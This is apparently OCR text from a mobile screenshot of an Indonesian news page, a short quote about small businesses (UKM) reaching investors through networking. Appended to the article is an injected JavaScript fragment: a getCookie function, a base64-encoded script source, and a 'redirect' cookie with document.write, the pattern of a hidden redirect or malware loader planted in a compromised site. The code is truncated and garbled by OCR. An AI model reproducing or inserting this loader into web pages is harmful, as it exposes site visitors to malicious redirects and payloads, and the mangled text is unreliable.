
Abeng mengatakan, bahwa akses terhadap peluang
investasi bagi UKM di Indonesia sebenarnya sudah lebih
baik. “Untuk mengambil peluang ini, UKM didorong untuk
secara aktif terlibat dalam kegiatan networking bisnis
yang menyediakan jalan bagi pemilik usaha untuk
memperkenalkan merek mereka ke calon investor dan
pasar potensial,” jelasnya. sumber/foto :
reepublika.com/m.galamedianews.com
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}